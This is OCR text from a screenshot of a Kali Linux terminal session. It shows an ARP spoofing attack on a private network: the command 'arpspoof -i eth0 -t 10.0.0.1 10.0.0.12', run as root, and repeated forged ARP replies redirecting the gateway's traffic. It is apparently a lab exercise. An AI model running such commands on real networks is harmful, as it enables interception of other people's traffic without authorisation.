 Applications Places Terminal Tue 13:16 1
files
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop#
root@kali: ~/Desktop
File Edit View Search Terminal Help
e
8:0:27:e:79:ce 10:78:d2:9a:9c:96 0806 42: arp reply 10.0.0.1 is-at 8:0:27:e:79:c
e
8:0:27:e:79:ce 10:78:d2:9a:9c:96 0806 42: arp reply 10.0.0.1 is-at 8:0:27:e:79:c
e
8:0:27:e:79:ce 10:78:d2:9a:9c:96 0806 42: arp reply 10.0.0.1 is-at 8:0:27:e:79:c
e
8:0:27:e:79:ce 10:78:d2:9a:9c:96 0806 42: arp reply 10.0.0.1 is-at 8:0:27:e:79:c
e
8:0:27:e:79:ce 10:78:d2:9a:9c:96 0806 42: arp reply 10.0.0.1 is-at 8:0:27:e:79:c
e
8:0:27:e:79:ce 10:78:d2:9a:9c:96 0806 42: arp reply 10.0.0.1 is-at 8:0:27:e:79:c
e
8:0:27:e:79:ce 10:78:d2:9a:9c:96 0806 42: arp reply 10.0.0.1 is-at 8:0:27:e:79:c
e
8:0:27:e:79:ce 10:78:d2:9a:9c:96 0806 42: arp reply 10.0.0.1 is-at 8:0:27:e:79:c
e
8:0:27:e:79:ce 10:78:d2:9a:9c:96 0806 42: arp reply 10.0.0.1 is-at 8:0:27:e:79:c
e
8:0:27:e:79:ce 10:78:d2:9a:9c:96 0806 42: arp reply 10.0.0.1 is-at 8:0:27:e:79:c
e
8:0:27:e:79:ce 10:78:d2:9a:9c:96 0806 42: arp reply 10.0.0.1 is-at 8:0:27:e:79:c
e
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# arpspoof -i eth0 -t 10.0.0.1 10.0.0.12